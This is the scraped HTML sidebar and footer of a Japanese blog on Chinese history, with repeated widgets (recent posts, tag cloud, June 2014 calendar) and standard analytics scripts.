</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2014年6月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td><a href="https://sengna.com/2014/06/06/" aria-label="2014年6月6日 に投稿を公開">6</a></td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="https://sengna.com/2014/06/15/" aria-label="2014年6月15日 に投稿を公開">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td><a href="https://sengna.com/2014/06/30/" aria-label="2014年6月30日 に投稿を公開">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2014/05/">&laquo; 5月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://sengna.com/2014/07/">7月 &raquo;</a></span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a>
<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a> </div>
</div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments-4"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2014年6月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td><a href="https://sengna.com/2014/06/06/" aria-label="2014年6月6日 に投稿を公開">6</a></td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="https://sengna.com/2014/06/15/" aria-label="2014年6月15日 に投稿を公開">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td><a href="https://sengna.com/2014/06/30/" aria-label="2014年6月30日 に投稿を公開">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2014/05/">&laquo; 5月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://sengna.com/2014/07/">7月 &raquo;</a></span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a>
<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a> </div>
</div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments-4"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside>
	</section>
	</div>


	<div id="footer-wrap">

		<footer id="footer" class="container clearfix" role="contentinfo">

			
			<div id="footer-text">
				
	<span class="credit-link">
		WordPress Theme: Dynamic News by ThemeZee.	</span>

				</div>

		</footer>

	</div>

</div><!-- end #wrapper -->

<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"88907752\",\"post\":\"0\",\"tz\":\"9\",\"srv\":\"sengna.com\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "88907752", "0" ]);
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1840668283&t=pageview&_s=1&dl=https%3A%2F%2Fsengna.com%2F2014%2F06%2F&ul=en-us%40posix&dt=2014%E5%B9%B46%E6%9C%88%20%E2%80%93%20%E5%AE%A3%E5%92%8C%E5%A0%82%E9%81%BA%E4%BA%8B&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1194175295&gjid=1162960351&cid=1828950791.1768917929&tid=UA-9839838-1&_gid=1031065049.1768917929&_r=1&_slc=1&z=1045274343
body_size: -284
content:
2,cG-LT2QP345W5